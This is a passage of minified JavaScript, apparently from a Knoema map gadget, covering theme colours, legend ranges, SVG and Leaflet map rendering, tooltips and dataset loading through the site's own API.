i._isDatasetAccessible=!0,i._mapMode="svg",i._geoPositionDimension=null,i._isSVGMap=!0,i.map=null,i.pivotResponse=null,i.regionCodeToName=null,i.regionCodeToTupleIndex=null,i.checkViewState=!0,i.legendColorsCustomMode=!1,i.regionDimension=null,i.pathToMap=n.Utils.domain+"/page/map/",i.firstAppearanceTabClick=!0,i.selectedRegions=null,i.bubblesSizeMin=1,i.bubblesSizeMax=20,i.bubblesSizeDefault=8,i.bubblesSizeMinDefault=8,i.bubblesSizeMaxDefault=20,i.datasetDetails=null,i.timeLine=null,i.useTimeLine=!1,i.rangesEditor=null,i.leafletMap=null,i.leafletTooltip=null,i.leafletDefaultTileId="vbougay/cks8tovcy3g6717pedet9qeqe",i.leafletCoordinates={world:{center:[38,5],zoom:2,name:"World"},asia:{center:[32,95],zoom:3,name:"Asia"},africa:{center:[0,17],zoom:3,name:"Africa"},europe:{center:[50,15],zoom:3,name:"Europe"},northAmerica:{center:[50,-105],zoom:3,name:"North America"},southAmerica:{center:[-15,-60],zoom:3,name:"South America"}},i.timeSeries=null,i.legendRanges=null,i.timeDimensionIndex=-1,i.isModeSelectionAvailable=!1,i.isFlatDataset=null,i.timeLabel=null,i.parameterizationEventName=null,i.datasetInfo=null,i.regionsDropDown=[],i.applyTheme=function(t){var r,p,s,u,f,h,c,a,v,e,o,l,y;if(!i.isNotSupportedTheme(t)){if(r=i.getViewState(),r.theme=t,r.colors=[],r.themeSettings.colors=[],p=[],i.setViewState(r),s=n.ThemePicker.isGradientTheme(r.theme),i.map)if(i._isSVGMap&&i.map.setOption("colors",[]),s)i.map.setOption("colorsPalette",null),i.setLegendColorsCustomMode(!1),h=n.ThemePicker.oldThemeColors(t),h!=null?(u=h.startColor,f=h.endColor):(c=n.ThemePicker.getColorsByName(t,6,!1),u=c[0].replace("#",""),f=c[c.length-1].replace("#","")),i.setIntervalColor(0,u),a=i.getParsedIntervals().length,a>1&&i.setIntervalColor(a-1,f);else{for(v=i.getCommunityThemeColors(t)||n.ThemePicker.getColorsByName(t),e=v.slice(0,r.colorSelection.intervalCount),i.map.setOption("colorsPalette",v),i.setLegendColorsCustomMode(!0),o=0;o<e.length;o++)i.setIntervalColor(o,e[o]);r.colors=e;r.themeSettings.colors=e}r.themeSettings.startColor=u;r.themeSettings.endColor=f;r.colorSelection&&(r.colorSelection.startColor=u,r.colorSelection.endColor=f);r=i.mergeCommunityOptionsWithViewState(r);i.setViewState(r);i.setBackgroundColor(null);i._isSVGMap&&i.isEditing()&&(l=Boolean(i.getOverlay()),$("html").prop("dir")==="rtl"&&l&&(l=!1),$("#background-color").colorPicker({selectedColor:"eaeaea",marginLeft:130,arrowLeft:l}));i._isSVGMap||i.addTileLayerForLaefletMap(i.leafletMap,r.tileId);i.updateMap();i.rangesEditor&&(y=i.getParsedIntervals(),i.rangesEditor.setRanges(y),i.rangesEditor.setCascade(s),i.rangesEditor.setMode(s?"AUTO":"CUSTOM"))}},i.getHtmlForPdf=function(){var n=$(i.getContainer()).clone();return i._isSVGMap?(n.find("div.map-zoomin").remove(),n.find("div.map-zoomout").remove()):(n.find("a.leaflet-control-zoom-in").remove(),n.find("a.leaflet-control-zoom-out").remove(),i.exportTrickForLeafletMap(n)),n},i.getGadgetOptions=function(){return{isParameterizable:!0,gadgetLinking:{canBeMaster:!0,canTriggerFromStub:!0,canTriggerFromHeader:!1}}},i.getGadgetMenuOptions=function(n){var r=[];return n||r.push(t.prototype.getExploreDataMenuOption.call(i)),r},i.afterModifyDataDescriptor=function(n){return n.removeCustomIntervals=!0,n},i}return __extends(i,t),i.prototype.getDatasetName=function(){return this.pivotResponse?this.pivotResponse.datasetName:null},i.prototype.getChartType=function(){return"map"},i.prototype.loadSidebar=function(t){var i=this,r="/api/1.0/meta/dataset/"+this._dataDescriptor.Dataset+"?version="+Math.random();n.Utils.apiGet(r).then(function(n){i.datasetInfo=n;i.loadAppearanceTab(t,i.pivotResponse.maps)})},i.prototype.load=function(t,r){var u=this;$.require(["/Css/Knoema/gadgets","/Js/jQuery/extensions/jquery.mousewheel.js","/Js/jQuery/extensions/jquery.legendRanges.js","/Js/jQuery/extensions/jquery.mapp.js","/Js/knoema/Knoema.TimeLine.ts"],function(){if(!Modernizr.svg){u.displayNoSVGMessage(t);$.isFunction(r)&&r();return}u.setContainer(t);$(u.getContainer()).empty().off();n.ThemePicker.loadMapThemeJson(function(){if(n.MapOptions&&!u.themeMapOptions){var t=i.getKnoemaThemeOptions();u.themeMapOptions=n.ThemePicker.mergeMapDefaultOptionsAndCommunityOptions(t);u.mergeViewStateWithCommunityOptions()}u.refresh(r)});u.parameterizationEventName=u.getViewState().regionClickEvent;u.setupParameterizationTriggers();delete u.getViewState().regionClickEvent})},i.prototype.displayNoSVGMessage=function(n){var t=$.R("~/Js/knoema/Knoema.Map.js","Your browser doesn't support graphics functionality required for map gadget. Please use the following {Link} to get additional information",{Link:'<a href="/notsupportedbrowser" target="_blank">link<\/a>'});$(n).append("<span>"+t+"<\/span>")},i.prototype.initOverlay=function(t,i,r,u){var e,h;this.setOverlay(t);var c=this.getDataDescriptor()||u,o=$(t.getContainer()),f=this,s;this.setDimfilter(new n.DimensionFilter(c,this.getDisplayListOptions()));o.bind("datasetChange",function(i,r,u){var e=[];e.push(r);f.loadSelectedDataset(e);u=parseInt(u,10);u&&n.Utils.isInt(u)?o.busy(n.Utils.apiGet("/api/1.0/data/timeseries/"+r+"/?tsId="+u,function(i){if(i){f.setDimfilter(new n.DimensionFilter(i,f.getDisplayListOptions()));f.getDimfilter().load(o.find(".tab-dimension-filter").get(0),e,function(){t.activateTab("tab-appearance")});return}f.getDimfilter().setDataset(r)})):f.getDimfilter().setDataset(r);t.updateTitleDatasets(f.getDimfilter().getDatasets());t.activateTab("tab-dimension-filter")});r&&($.tmpl("Tmpl-knoema-overlay-content").appendTo(o),i.call(t));$(t.getContainer()).off("click","a.browse-dataset");$(t.getContainer()).on("click","a.browse-dataset",function(){return s.load(o.find(".tab-dataset-selection").get(0)),!1});$(t.getContainer()).on("click",".tab-dataset-selection a.upgrade-dataset",function(){return f.upgradeDataset(f.getDimfilter(),function(n){f.setDimfilter(n)}),!1});e=c?[c.Dataset]:null;h=this.getOverlay().getSelectedDatasets();e&&e.length!==0&&e.length===h.length||(e=h.length===0?null:h);e?(f.loadSelectedDataset(e),f.loadSelectedDataset(e),s=new n.DatasetBrowser2({filter:"map",context:"Gadget Builder"})):(s=new n.DatasetBrowser2({filter:"map",context:"Gadget Builder"}),s.load(o.find(".tab-dataset-selection").get(0)));this.getDimfilter().load(o.find(".tab-dimension-filter").get(0),e);this.setOverlayOptions(t,this.getDimfilter())},i.prototype.setOverlayOptions=function(t,i){var r=this;this.setOverlay(t);this.setDimfilter(i);t.setOptions({tabCanBeActivated:function(t,r){if(r==="tab-appearance"){var f=i.getDataDescriptor(),u=i.validateDataDescriptor(f);if(u)return n.Utils.showWarningMessage(u,$.R("~/Js/knoema/Knoema.Map.js","Map")+"."),!1}},tabActivate:function(t,u){if(u==="tab-appearance"){var f=i.getDataDescriptor(),e=t.getTab("tab-appearance");r.datasetInfo=i instanceof n.DatasetViewer&&i.getDimFilter()?i.getDimFilter().getDatasetInfo():i.displayList.getDatasetsInfo();$("#theme").prop("disabled",!0);f&&(r.setDataDescriptor(f),r.pivotResponse=null,r.pivotErrorResponse=null,r.firstAppearanceTabClick?(r.serializedDataDescriptor=JSON.stringify(f),r.load(e.find(".visualization").get(0),function(){r.pivotResponse&&(r.loadAppearanceTab(e.find(".appearance-form"),r.pivotResponse.maps),$("#theme").prop("disabled",!1),r.loadFootnote())}),r.firstAppearanceTabClick=!1):r.refresh(function(){r.pivotResponse&&(r.loadAppearanceTab(e.find(".appearance-form"),r.pivotResponse.maps),$("#theme").prop("disabled",!1),r.loadFootnote(),r.serializedDataDescriptor!==JSON.stringify(f)&&(r.serializedDataDescriptor=JSON.stringify(f),r._isSVGMap?r.map&&r.setLegendIntervals(r.map.refreshLegendRanges()):r.setLegendIntervals(r.refreshLegendRanges()),r.updateMap(),r.rangesEditor&&r.rangesEditor.setRanges(r.getParsedIntervals())))}))}else u==="tab-dimension-filter"&&(r.getDimfilter()instanceof n.DimensionFilter&&r.getDimfilter().getDisplayList().hideRegionDimension(r.getViewState().regionDimensionId),$("div#toggle-preview a").hasClass("hide-preview")&&r.getDimfilter().showPreview())},beforeSave:function(){var u=i.getDataDescriptor(),t=i.validateDataDescriptor(u);if(t)return t=t.replace("view","save"),n.Utils.showWarningMessage(t,"gadget."),!1;r.setDataDescriptor(u)}})},i.prototype.isModeSelectionAvaliable=function(){return this.isModeSelectionAvailable},i.prototype.mapMode=function(){return this._mapMode},i.prototype.bindEvents=function(n){var t=this,i;n.off();i=Boolean(this.getOverlay())?"right":"left";$("html").prop("dir")==="rtl"&&i==="left"&&(i="right");this.themePicker.setOption("orientation",i);n.on("themeChanged","#theme",function(n,i){return t.applyTheme(i.name),!1});n.on("click","#invert-ranges",function(){var n,r,i;if(!t.rangesEditor)return!1;for(n=t.rangesEditor.ranges,r=n.map(function(n){return n.color}),r.reverse(),i=0;i<n.length;i++)n[i].color=r[i];t.rangesEditor.setRanges(n);t.setLegendIntervals(n);t.updateMap()});n.on("click",".footnote",function(){var n=t.getDataDescriptor(),i=n.Datasets?n.Datasets:[n.Dataset];return t._showFootnoteDialog(i),!1});$("#geo-dimension-select").on("change",function(n){var i=t.getViewState();i.regionDimensionId=n.target.value;t.setViewState(i);t.refresh(function(){t.loadFootnote();t.map&&t.rangesEditor&&t.rangesEditor.setRanges(t.map.getParsedIntervals())})});$("#simple-color-scale").on("change",function(n){t.setColorScaleMode($(n.target).is(":checked"));t.updateMap()});n.delegate("#legend-scale-option","change",function(n){t.setLegendScale($(n.target).val());t.updateMap();var i=t.getParsedIntervals();return t.rangesEditor&&t.rangesEditor.setRanges(i),!1});n.delegate("#map-visible-region","change",function(n){return t.setVisibleRegion($(n.target).val()),!1});n.delegate("#background-color","change",function(n){t.setBackgroundColor($(n.target).val());t.updateMap()});n.delegate("#tooltip","change",function(){t.setTooltip(n.find("#tooltip").val())})},i.getColorCodes=function(n,t){var i=null;if(t===n.length)return n;switch(t){case 2:i=[n[0],n[5]];break;case 4:i=[n[0],n[2],n[3],n[5]];break;case 5:i=[n[0],n[1],n[2],n[3],n[5]];break;case 6:i=[n[0],n[1],n[2],n[3],n[4],n[5]];break;default:case 3:i=[n[0],n[3],n[5]]}return i},i.prototype.setLegendColorsCustomMode=function(n){this.legendColorsCustomMode=n;var t=$("#legend-mode");t.prop("checked",n);t.prop("disabled",!n);n||this.setLegendIntervals(null)},i.prototype.setColorScaleMode=function(n){var t=this.getViewState();t.simpleColorScale=n;this.setViewState(t);this.map&&this.map.setOption("simpleColorScale",n)},i.prototype.setColorSelection=function(n){var t=this.getViewState();t.colorSelection=n;t.colors=null;t.themeSettings.colors=null;this.setViewState(t);this._isSVGMap&&this.map&&(this.map.setOption("colors",t.colors),this.map.setOption("colorSelection",n))},i.prototype.setBackgroundColor=function(n){if(this._isSVGMap&&this.map){var t=this.getViewState();t.backgroundColor=n;this.setViewState(t);this.map.setOption("backgroundColor",n)}},i.prototype.setNoDataColor=function(n){if(this._isSVGMap&&this.map){var t=this.getViewState();t.noDataColor=n;this.setViewState(t);this.map.setOption("noDataColor",n)}},i.prototype.setTooltip=function(n){var t=this.getViewState();t.tooltip=n;this.setViewState(t);this._isSVGMap?this.map&&this.map.setOption("tooltip",n):this.updateLeafletMap()},i.prototype.setIntervalColor=function(n,t){var i=this.getViewState(),r=this.getParsedIntervals();n!==0&&n!==r.length-1||this.legendColorsCustomMode?(this._isSVGMap?this.map&&(this.map.setIntervalColor(n,t),i.legendIntervals=this.serializeIntervals(this.getParsedIntervals())):i.legendIntervals=this.getNewIntervalColor(n,t),this.setLegendColorsCustomMode(!0)):(i.legendIntervals&&(i.legendIntervals=this.serializeIntervals(r)),n===0?(this._isSVGMap&&this.map&&this.map.setOption("startColor",t),i.colorSelection.startColor=t):(this._isSVGMap&&this.map&&this.map.setOption("endColor",t),i.colorSelection.endColor=t),this.setLegendIntervals(null));this.legendColorsCustomMode&&(i.colors=this.getColors());this.setViewState(i)},i.prototype.setLegendIntervals=function(n){var t=this.getViewState();t.legendIntervals=n!=null?this.serializeIntervals(n):null;this.setViewState(t);this._isSVGMap&&this.map&&(this.map.setOption("legendIntervals",t.legendIntervals),this.map.setOption("colors",t.colors))},i.prototype.setLegendIntervalsCount=function(n){var t=this.getViewState();t.colorSelection.intervalCount=n;this.setViewState(t);this._isSVGMap&&this.map&&(this.map.setOption("colors",null),this.map.setOption("intervalCount",n))},i.prototype.setBubblesSize=function(n,t){var i=this.getViewState();if(!(this.bubblesSizeMin>n)&&!(n>this.bubblesSizeMax)){switch(t){case"simple":i.bubblesSize=n;break;case"min":i.bubblesSizeMin=n;break;case"max":i.bubblesSizeMax=n}this.setViewState(i)}},i.prototype.setLegendScale=function(n){switch(n){case"equalRegion":case"equalQuantiles":$("div.map-ranges-editor").show();$("div#bubbles-size").show();$("div#bubbles-min-max").hide();break;case"bubbles":$("div.map-ranges-editor").hide();$("div#bubbles-size").hide();$("div#bubbles-min-max").show()}this._isSVGMap?this.map&&($("#bubbles-size, #bubbles-min-max").hide(),this.map.setOption("legendScale",n)):this.legendRanges.setOption("legendScale",n);var t=this.getViewState();t.legendScale=n;t.legendIntervals&&(t.legendIntervals=this.serializeIntervals(this.getParsedIntervals()));this.setViewState(t)},i.prototype.setVisibleRegion=function(n){var t=this.getViewState();t.visibleRegion=n;this.setViewState(t);this._isSVGMap?this.refresh($.proxy(this.loadFootnote,this)):this.setVisibleRegionForLeaflet(n)},i.prototype.setVisibleRegionForLeaflet=function(n){if(this.leafletMap)for(var t in this.leafletCoordinates)t===n&&this.leafletMap.setView(this.leafletCoordinates[t].center,this.leafletCoordinates[t].zoom)},i.prototype.updateMap=function(){this._isSVGMap?this.map&&this.map.update():this.updateLeafletMap()},i.prototype.fixDataDescriptor=function(n){var t=n.Stub.concat(n.Header,n.Filter),i;if(this.regionDimension)for(i in t)t[i].DimensionId.toUpperCase()===this.regionDimension.toUpperCase()&&(t[i].DimensionId=this.regionDimension)},i.prototype.setGeoPositionDimension=function(n){var t,i,u,f,c,s,r,e,h,o;if(this.datasetDetails&&n&&n.locations&&(this._geoPositionDimension=this.datasetDetails.geoPositionDimensionId,t=_.filter(this.datasetDetails.dimensions,function(n){return n.isGeo}),t.length>1)){for(i=[],u=n.header.concat(n.stub,n.filter),f=0;f<t.length;f++){for(c=t[f],s=!1,r=0;r<u.length;r++)if(e=u[r],c.id===e.dimensionId){for(h=0,s=!0,o=0;o<e.members.length;o++)n.locations[e.members[o]]&&h++;i.push(h);u.splice(r,1);break}s||i.push(0)}this._geoPositionDimension=t[$.inArray(_.max(i),i)].id}},i.prototype.refresh=function(t){var i=this,f,r,u,e;this.checkViewStateCompatability();f=this.getViewState();r=this.getDataDescriptor();r&&r.Dataset&&(r.Sort&&r.Sort.Discriminator&&r.Sort.Discriminator.Time==="*"&&delete r.Sort,u=$(this.getContainer()),e=u.parent().height(),e>0&&u.empty().height(e-u.parent().find(".footnote-added").height()),r.RegionIdsRequired=!0,f.regionDimensionId&&(r.RegionDimensionId=f.regionDimensionId),n.Utils.addLoading(u.get(0)),$.when(this.loadPivot(r),n.Utils.apiGet(n.Utils.buildUrl("/api/1.0/meta/dataset/"+r.Dataset,{regionDimensionId:typeof f.regionDimensionId=="undefined"?"":encodeURIComponent(f.regionDimensionId)})),$.ajax({url:this.pathToMap,cache:!1,type:"GET",dataType:"json"})).done(function(f,e,o){var h,v,l,c,s,a,y;if(i.datasetDetails=$.isArray(e)?e[0]:e,i.regionDimension=i.datasetDetails.regionDimensionId||i.datasetDetails.geoPositionDimensionId,i.isFlatDataset=i.datasetDetails.type==="Flat",i.fixDataDescriptor(r),h=$.isArray(f)?f[0]:f,i.responseHasValidData(h)){for(i.pivotResponse=h,i.pivotErrorResponse=null,i.regionCodeToName=h.regions,i.setGeoPositionDimension(h),u.find("div.map-div").remove(),v=$('<div class="map-div"><\/div>'),l=u.height(),i.timeDimensionIndex=-1,c=0;c<h.header.length;c++)if(h.header[c].dimensionId==="Time"){i.timeDimensionIndex=c;break}i.useTimeLine=!1;i.timeDimensionIndex!==-1&&h.header[i.timeDimensionIndex].members.length>1&&(i.useTimeLine=!0,l=l-i.getHost().getTimeLineHeight());v.css({height:l,overflow:"hidden"});u.append(v);s=i.getViewState();r.removeCustomIntervals&&(delete r.removeCustomIntervals,s.legendIntervals&&$.each(s.legendIntervals,function(n){n%2==0&&(s.legendIntervals[n]=null)}));i.needToDisplayLeafletMap(i.pivotResponse)?(i.getOverlay()&&i.getOverlay().getTab("tab-appearance").find(".geo-dimension-select-holder").hide(),$.require(["/Css/Leaflet/leaflet.css","/Css/Knoema/gadgets","/Js/Leaflet"],function(){i._isSVGMap=!1;i.pivotResponse.regions=h.leafletRegions;i.regionCodeToName=h.leafletRegions;i.leafletTooltip=null;i.leafletMap=i.createLeafletMap(u.find("div.map-div").get(0));i.filterPointsWOCoordinatesForLeafletMap();i.displayDataOnLeafletMap(i.pivotResponse);i.createLeafletLegend();i.setAutoTitle(i.getTitleModel());i.setRegionCodeToTupleIndex();i.addTimeLine();$(window).resize();$.isFunction(t)&&t(h)})):(i._isSVGMap=!0,h.maps&&$.isArray(h.maps)&&h.maps[0]==="leaflet"&&h.maps.splice(0,1),a=i.getMap(o[0]),y=i,a?(n.Utils.apiGet("/api/1.0/meta/dataset/"+r.Dataset+"/dimension/"+i.regionDimension,function(f){var e,o,h,c;for(i.selectedRegions=[],e=0;e<f.items.length;e++)o=f.items[e].fields.regionid,o&&(o.length===2?r.Stub[0].Members.indexOf(f.items[e].key.toString())>-1&&i.selectedRegions.push(o):o==="WLD"&&r.Stub[0].Members.indexOf(f.items[e].key.toString())>-1&&i.selectedRegions.push(o));i.timeSeries=i.getMapTimeSeries();h=null;s.zoomTilt&&s.zoomTilt.type==="svg"&&(h=n.Utils.objectClone(s.zoomTilt));i.map=u.find("div.map-div").mapp({url:i.pathToMap+a.file,startPosition:h,transform:a,regionCodeToName:i.regionCodeToName,colors:s.colors,colorSelection:s.colorSelection?s.colorSelection:{},timeSeries:i.timeSeries,legendScale:s.legendScale,legendIntervals:s.legendIntervals,backgroundColor:s.backgroundColor,noDataColor:s.noDataColor,showNoDataInMap:s.showNoDataInMap,tooltip:s.tooltip,simpleColorScale:s.simpleColorScale,visibleRegion:s.visibleRegion,selectedRegions:i.selectedRegions,callback:t}).on("moveend",function(n){var t=y.getViewState();t.zoomTilt={type:"svg",zoom:n.zoom,zoomStep:n.zoomStep,x:n.x,y:n.y};y.setViewState(t)});c=i.getCommunityThemeColors(s.theme)||n.ThemePicker.getColorsByName(s.theme);i.map.setOption("colorsPalette",c)}),i.setRegionCodeToTupleIndex(),i.addTimeLine(),i.setAutoTitle(i.getTitleModel())):(i.responseHasValidData({data:[]}),$.isFunction(t)&&t(h)))}else $.isFunction(t)&&t(h);n.Utils.removeLoading(u.get(0))}))},i.prototype.filterPointsWOCoordinatesForLeafletMap=function(){for(var s,u,e=[],i=this.pivotResponse.data,h=this.pivotResponse.locations,f=[],r=[],o=[],t=0;t<i.length;t++)$.isNumeric(i[t].Value)&&(s=i[t][this._geoPositionDimension],u=h[s],u)&&$.isNumeric(u.latitude)&&$.isNumeric(u.longitude)&&(i[t].Time&&$.inArray(i[t].Time,o)===-1&&(o.push(i[t].Time),r.push([i[t].Time,i[t].Frequency])),e.push(i[t]));if(r.length>0){for(r.sort(function(n,t){var i=new Date(n[0]),r=new Date(t[0]);return i<r?-1:i>r?1:0}),t=0;t<r.length;t++)n.Utils.isIsoDateFormat(r[t][0])&&f.push(this.getCalendar().statFormat(this.getCalendar().parse(r[t][0]),r[t][1]));this.timeDimensionIndex!==-1&&(this.pivotResponse.keys.header[this.timeDimensionIndex].members=f,this.pivotResponse.header[this.timeDimensionIndex].members=f);this.pivotResponse.data=e}},i.prototype.needToDisplayLeafletMap=function(n){for(var t,r=n.stub.concat(n.header,n.filter),u=this.regionDimension!==null,i=0;i<r.length;i++)if(this.regionDimension&&r[i].dimensionId===this._geoPositionDimension&&(r[i].members.length===1||this.isFlatDataset)){u=!0;break}return n.maps&&n.maps[0]==="leaflet"?u?(this.isModeSelectionAvailable=!0,this._mapMode="leaflet",t=this.getViewState(),t.mapMode?(this._mapMode=t.mapMode,t.mapMode==="leaflet"):(t.mapMode="leaflet",this.setViewState(t),!0)):(this._mapMode="leaflet",!0):!1},i.prototype.addTileLayerForLaefletMap=function(n,t){L.tileLayer("//api.mapbox.com/styles/v1/{username_style_id}/tiles/{tileSize}/{z}/{x}/{y}?access_token={public_access_token}",{username_style_id:t||this.leafletDefaultTileId,minZoom:2,maxZoom:6,public_access_token:"pk.eyJ1IjoidmJvdWdheSIsImEiOiJwY3ZBZ3hRIn0.OF5wCCpc_uX99oeWltqxpA"}).addTo(n)},i.prototype.createLeafletMap=function(n){var r,u,f,i,e,o;$(n).css({height:$(this.getContainer()).height(),overflow:"hidden"});var t=this.getViewState(),s=t.visibleRegion||"world",h=this.leafletCoordinates[s].center,c=this.leafletCoordinates[s].zoom;if(t.zoomTilt&&t.zoomTilt.type==="leaflet"&&(h=[t.zoomTilt.lat,t.zoomTilt.lon],c=t.zoomTilt.zoom),r=this,u=L.map(n,{center:h,zoom:c,keyboard:!1,attributionControl:null}).on("moveend",function(){var n=r.getViewState(),t=this.getCenter();n.zoomTilt={type:"leaflet",zoom:this.getZoom(),lat:t.lat,lon:t.lng};r.setViewState(n)}),this.addTileLayerForLaefletMap(u,t.tileId),$(this.getCalendar()).find(".leaflet-top.leaflet-right").css("z-index",1001),this.pivotResponse.maps.length>1)for(f=$("#map-visible-region"),f.empty(),i=1;i<this.pivotResponse.maps.length;i++){e=this.pivotResponse.maps[i];for(o in this.leafletCoordinates)o===e&&f.append('<option value="'+e+'">'+this.leafletCoordinates[o].name+"<\/option>")}return u},i.prototype.updateLeafletMap=function(){this.leafletMap.invalidateSize(!0);this.displayDataOnLeafletMap(this.pivotResponse,this.timeLabel);this.createLeafletLegend()},i.prototype.displayDataOnLeafletMap=function(t,i){var c,u,l,s,v,h,y,p,r,f;if(!this._isSVGMap&&this.leafletMap){c=function(n,t){var i=e.themeSettings,c=i.strokeColor&&i.strokeColor.replace("#","")||"366092",f=i.fillColor&&i.fillColor.replace("#","")||"00b0f0",o=.5,s=3,r;w&&(r=jQuery.Mapp.getColor(u[t],v),r&&(f=r,o=.7,s=1));L.circleMarker([n.lat,n.lon],{stroke:!0,color:"#"+c,fillColor:"#"+f,fillOpacity:o,weight:s,id:n.id,country:n.name,value:u[t],radius:p[t].value}).on("mouseover",function(n){h.leafletTooltip.update({id:n.target.options.id,name:n.target.options.country,value:n.target.options.value,x:n.containerPoint.x,y:n.containerPoint.y,color:n.target.options.fillColor})}).on("mouseout",function(){h.leafletTooltip.update()}).addTo(h.leafletMap)};for(r in this.leafletMap._layers)typeof this.leafletMap._layers[r]._path!="undefined"&&this.leafletMap.removeLayer(this.leafletMap._layers[r]);if(this.timeSeries=this.getMapTimeSeries(i),this.timeSeries[0]){u=this.timeSeries[0].data;for(r in this.timeSeries){l=this.timeSeries[r];for(s in l.data)u[s]||(u[s]=l.data[s])}var o=t.locations,a=t.regions,e=this.getViewState(),w=e.legendScale!=="bubbles";this.legendRanges=new $.LegendRanges({legendScale:e.legendScale,timeSeries:this.timeSeries,colors:e.colors,colorSelection:e.colorSelection,colorsPalette:n.ThemePicker.getColorsByName(e.theme),legendIntervals:e.legendIntervals});v=this.getParsedIntervals();h=this;this.addLeafletTooltip();y=$(this.getContainer()).find("div.map-div").get(0);$(y).on("mouseleave",function(){tooltip.hide()});if(p=this.prepareLeafletData(u),!Modernizr.webgl||$.browser.mobile||$.browser.msie){for(r in u)typeof o[r]!="undefined"&&(f={id:r,name:a[r],lat:o[r].latitude,lon:o[r].longitude},f.lat&&f.lon&&c(f,r));return}for(r in u)typeof o[r]!="undefined"&&(f={id:r,name:a[r],lat:o[r].latitude,lon:o[r].longitude},f.lat&&f.lon&&c(f,r))}}},i.prototype.addLeafletTooltip=function(){var i=this.getViewState(),t=i.tooltip||"floating",n=this;this.leafletTooltip&&$(this.leafletMap._container).find(".leaflet-tooltip").remove();this.leafletTooltip=new L.Control;this.leafletTooltip.onAdd=function(n){return this.container=L.DomUtil.create("div","leaflet-tooltip"),$(this.container).hide(),$(n._container).find(".leaflet-top.leaflet-right").append($(this.container)),this.container};this.leafletTooltip.update=function(i){var u=$(this.container),f,r,e;if(i)if(f=0,r=0,t!=="sticky"&&(f=i.x,r=i.y),e=$.proxy(n.getTooltipTextForLeafletMap,n),u.css({right:$(n.getContainer()).width()-f,top:r}).html(e(i.id)),u.show(),t!=="sticky"){var o=u.outerHeight(),s=u.outerWidth(),h=$(n.getContainer()).height(),c=$(n.getContainer()).width();h-r<o&&(r=r-o);f<s&&(f=s+n.bubblesSizeDefault);u.css({right:c-f,top:r})}else u.css({right:f,top:r});else u.hide()};this.leafletTooltip.addTo(this.leafletMap)},i.prototype.prepareLeafletData=function(n){var i={},r=this.getViewState(),c=r.legendScale!=="bubbles",e,f,s,t,h;if(c){e=r.bubblesSize||this.bubblesSizeDefault;for(t in n)i[t]={value:e,unit:n[t].unit};return i}var o=r.bubblesSizeMin||this.bubblesSizeMinDefault,l=r.bubblesSizeMax||this.bubblesSizeMaxDefault,u=[];for(t in n)u.push(parseFloat(n[t]));f=Math.abs(Math.min.apply(Math,u));s=Math.max.apply(Math,u)+Math.abs(f);for(t in n)h=(parseFloat(n[t])+f)/s,i[t].value=(l-o)*h+o;return i},i.prototype.getTooltipTextForLeafletMap=function(t){var f="<strong>"+this.regionCodeToName[t]+"<\/strong>",e=!1,u,r,h,i;if(this.timeSeries[0].time)if(typeof this.timeSeries[0].time=="object"){for(r=[],i=0;i<this.timeSeries.length;i++)this.timeSeries[i].time[t]&&r.push(this.timeSeries[i].time[t]);r=$.grep(r,function(n,t){return $.inArray(n,r)===t});r.length>1?e=!0:u=r[0]}else u=this.timeSeries[0].time;for(h=$.R("~/Js/knoema/Knoema.Map.js","Time")+":",i=0;i<this.timeSeries.length;i++)if(this.timeSeries[i].data[t]){var o=this.timeSeries[i].data[t].unit?this.timeSeries[i].data[t].unit:"",c=jQuery.Mapp.getScale(this.timeSeries[i].scale),a=o.indexOf(c)>-1?o:c+" "+o,s=this.timeSeries[i].data[t].dateLabel,l=this.timeSeries[i].time[t];s&&(l=s);f+="<br />"+this.timeSeries[i].id+": "+n.Utils.formatNumber(this.timeSeries[i].data[t].value)+" "+a+(e||s?" ("+l+")":"")}return!e&&u&&(f+="<br />"+h+" "+u),f},i.prototype.populateRegionsDropdown=function(n){var i;for(this.regionsDropDown=[],i=0;i<this.pivotResponse.maps.length;i++){var r=this.pivotResponse.maps[i],u=r,t=0;if(n!=null)for(t=0;t<n.length;t++)if(n[t].map===r){u=n[t].name;break}this.regionsDropDown.push({map:r,name:u})}},i.prototype.getMap=function(n){var r,t,i;for(this.getOverlay()&&this.populateRegionsDropdown(n),r="world",t=this.getViewState(),t&&(t.visibleRegion?$.inArray(t.visibleRegion,this.pivotResponse.maps)>-1?this.getOverlay()&&this.getOverlay().getTab("tab-appearance").find("#map-visible-region").val(t.visibleRegion):t.visibleRegion=this.pivotResponse.maps.length>0?this.pivotResponse.maps[0]:null:this.pivotResponse.maps.length>0&&(t.visibleRegion=this.pivotResponse.maps[0]),t.visibleRegion&&(r=t.visibleRegion)),i=0;i<n.length;i++)if(n[i].map===r)return n[i];return null},i.prototype.responseHasValidData=function(t){var s=$(this.getContainer()),i=null,e=!0,u=t.data,o=$.R("~/Js/knoema/Knoema.Map.js","Your current selection does not contain any data. Please modify your selection to view map."),f,r;if(this.pivotErrorResponse=this.parsePivotErrorResponse(t),this.pivotErrorResponse)i=this.pivotErrorResponse.message,this._isDatasetAccessible=!1;else if(u.length===0)i=o;else{for(f=!0,r=0;r<u.length;r++)if(u[r].Value!=null){f=!1;break}f&&(i=o)}return i&&(n.Utils.aria.callStatus(i),s.html("<span>"+i+"<\/span>"),e=!1),e},i.prototype.getTitleModel=function(){var n=this.pivotResponse,i="",r="",t,u;if(n){for(t in n.filter)n.filter[t].dimensionId!=="Time"&&(i!==""&&(i+=" - ",r+=" - "),i+=n.filter[t].members,r+=this.getHost().formatDimensionForTitle(n.filter[t]));for(t in n.header)n.header[t].dimensionId==="Time"||this.regionDimension&&n.header[t].dimensionId.toUpperCase()===this.regionDimension.toUpperCase()||this._geoPositionDimension&&n.header[t].dimensionId.toUpperCase()===this._geoPositionDimension.toUpperCase()||(i!==""&&(i+=" - ",r+=" - "),i+=n.header[t].members,r+=this.getHost().formatDimensionForTitle(n.header[t]));for(t in n.stub)n.stub[t].dimensionId==="Time"||this.regionDimension&&n.stub[t].dimensionId.toUpperCase()===this.regionDimension.toUpperCase()||this._geoPositionDimension&&n.stub[t].dimensionId.toUpperCase()===this._geoPositionDimension.toUpperCase()||(i!==""&&(i+=" - ",r+=" - "),i+=n.stub[t].members,r+=this.getHost().formatDimensionForTitle(n.stub[t]));i===""&&(i=n.datasetName,r=n.datasetName)}return u=this.getSubtitleUnits(),{title:i,subtitle:this._getSubtitleModel(u),template:r,data:this.getHost().getTitleData(n,u)}},i.prototype.getSubtitleUnits=function(){for(var r,n=[],i=this.getMapTimeSeries(),t=0;t<i.length;t++)for(r in i[t].data)i[t].data[r].unit&&n.push(i[t].data[r].unit);return(n=$.grep(n,function(t,i){return $.inArray(t,n)===i}),n.length>0)?n:""},i.prototype.checkViewStateCompatability=function(){var 